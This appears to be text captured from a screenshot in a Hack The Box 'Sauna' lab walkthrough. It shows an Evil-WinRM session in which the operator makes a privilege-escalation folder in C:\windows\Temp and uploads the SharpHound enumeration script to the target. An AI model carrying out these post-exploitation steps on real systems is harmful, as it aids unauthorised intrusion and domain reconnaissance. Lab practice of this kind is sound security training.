 10.0.2.15 10.10.14.64 10.10.10.175 40% 12:53 AM
*Evil-WinRM* PS C:\> cd C:\windows\Temp
*Evil-WinRM* PS C:\windows\Temp> mkdir Privesc
Directory: C:\windows\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/14/2024 4:51 AM Privesc
*Evil-WinRM* PS C:\windows\Temp> cd Privesc
*Evil-WinRM* PS C:\windows\Temp\Privesc> upload /home/kali/Desktop/htb/Sauna/SharpHound.ps1
Info: Uploading /home/kali/Desktop/htb/Sauna/SharpHound.ps1 to C:\windows\Temp\Privesc\SharpHound.ps1
Data: 1297764 bytes of 1297764 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\windows\Temp\Privesc>